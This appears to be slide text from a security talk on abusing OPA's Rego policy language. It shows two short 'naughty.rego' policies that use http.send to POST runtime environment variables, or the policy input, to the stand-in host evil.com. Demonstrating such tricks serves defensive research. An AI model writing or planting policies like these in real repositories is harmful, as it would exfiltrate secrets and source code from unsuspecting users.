 Malicious Techniques in DSLs: OPA

▪ Previous research ( 𝕏 @liam_galvin): Exfiltrating environment variables and source code over HTTP

naughty.rego

1 package main
2
3 deny {
4     request := {
5         "url": "https://evil.com:9999",
6         "method": "POST",
7         "body": opa.runtime().env,
8     }
9     response := http.send(request)
10 }

naughty.rego

1 package main
2
3 deny {
4     request := {
5         "url": "https://evil.com:9999",
6         "method": "POST",
7         "body": input,
8     }
9     response := http.send(request)
10 }